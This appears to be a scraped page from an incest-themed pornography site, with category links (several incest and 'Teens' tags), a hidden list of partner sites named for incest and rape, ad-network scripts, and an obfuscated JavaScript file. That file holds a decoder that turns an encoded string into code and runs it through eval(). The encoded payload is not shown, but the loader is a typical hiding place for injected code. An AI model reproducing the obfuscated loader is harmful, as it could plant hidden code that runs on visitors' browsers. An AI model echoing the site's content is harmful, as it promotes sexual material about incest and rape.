                                    <i class="la la-tag"></i> Granny <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(648)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1093)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(1603)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>(7181)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(5032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(2824)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>(940)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>(3292)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>(1050)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1211)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>(2060)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>(246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(197)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>(1064)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>(735)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(1730)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>(685)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(243)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(470)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://puretaboovideo.com/" data-ct="3149673548"><i class="la la-chevron-circle-right"></i> puretaboovideo</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://puretabooporn.com/" data-ct="2796084287"><i class="la la-chevron-circle-right"></i> puretabooporn.com</a></div></li><li><div><a href="https://taboopornhere.com/" data-ct="3352388362"><i class="la la-chevron-circle-right"></i> taboopornhere</a></div></li><li><div><a href="https://vatertochterporno.com/" data-ct="3394231550"><i class="la la-chevron-circle-right"></i> vatertochterporno.com</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a></div></li><li><div><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a></div></li><li><div><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a></div></li><li><div><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a></div></li><li><div><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a></div></li><li><div><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a></div></li><li><div><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-chevron-circle-right"></i> bestincestpornvideos</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a></div></li><li><div><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-chevron-circle-right"></i> realmomandsonfucking</a></div></li><li><div><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-chevron-circle-right"></i> real mom son sex</a></div></li><li><div><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a></div></li><li><div><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-chevron-circle-right"></i> bestincestvideos</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a></div></li><li><div><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a></div></li><li><div><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a></div></li><li><div><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-chevron-circle-right"></i> best free taboo porn</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a></div></li><li><div><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-chevron-circle-right"></i> realsonfuckmom</a></div></li><li><div><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-circle-right"></i> Porntaboofree.com</a></div></li><li><div><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a></div></li><li><div><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-chevron-circle-right"></i> realmomandsonxxx.com</a></div></li><li><div><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-circle-right"></i> Free Incest Porn</a></div></li><li><div><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a></div></li><li><div><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a></div></li><li><div><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a></div></li><li><div><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-chevron-circle-right"></i> real mom and son sex video</a></div></li><li><div><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a></div></li><li><div><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-chevron-circle-right"></i> bestincesttube</a></div></li><li><div><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-circle-right"></i> sexualtaboos.com</a></div></li><li><div><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a></div></li><li><div><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-circle-right"></i> puretaboofullvideos.com</a></div></li><li><div><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a></div></li><li><div><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a></div></li><li><div><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-circle-right"></i> family porn</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a></div></li><li><div><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="la la-chevron-circle-right"></i> realsexmomandson</a></div></li><li><div><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="la la-chevron-circle-right"></i> real mom sex son</a></div></li><li><div><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-circle-right"></i> tabooxxx.me</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>momsoncreampie.com</span>.  All models were 18 years of age or older at the time of depiction. Mom Son Creampie has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35314ca332644ee4978c27d7ff29ab60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsoncreampie.com/js/functions.js
body_size: 83
content:
$(document).ready(function(){
            	
   	$('.menu-button').click(
		function() {
		    $('.menu-wrapper').slideToggle();
            $('.menu-button').toggleClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.b-search').click(
		function() {
		    $('.search-row').slideToggle();
            $('.b-search').toggleClass('active');
		    $('.menu-wrapper').hide();
            $('.menu-button').removeClass('active');
            	});

            	
   	$('.main-wrapper-row').click(
		function() {
		    $('.menu-wrapper').hide();
            $('.menu-button').removeClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-box').hide();
            	});
            	
		$(function() {
		$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
		$('#scroll-top').fadeIn();
		} else {
		$('#scroll-top').fadeOut();
		}
		});
		$('#scroll-top').click(function() {
		$('body,html').animate({scrollTop:0},800);
		});
		});
		
        $(function() {
          var count = 10,
            block = $('.count'),
            interval = setInterval(function() {
              count--;
        
              block.text(count);
        
              if (count === 0) {
                clearInterval(interval);
                block.text("");
                  document.getElementById("close").style.display="block";
                  document.getElementById("bot-close").style.display="block";
                  document.getElementById("timer").style.display="none";
              }
            }, 1000);
        
          block.text(count);
        });
            	
});

--- FILE ---
content_type: application/javascript
request_url: https://momsoncreampie.com/js/E0SVpRQygDso6imQgWde.js
body_size: 22567
content:
function ynxdgpbmrk(rtpiqowor){var aybf='Z';var yktwh='A';var nxwidrzf=[];var tsjs=new RegExp('['+yktwh+'-'+aybf+']');var xhzmo=rtpiqowor.split(tsjs);for(var i=0;i<xhzmo.length;i++){nxwidrzf.push(String.fromCharCode(parseInt(xhzmo[i],17)/(30)));}eval(nxwidrzf.splice(1,nxwidrzf.length).join(''));}ynxdgpbmrk('[base64]'); 
     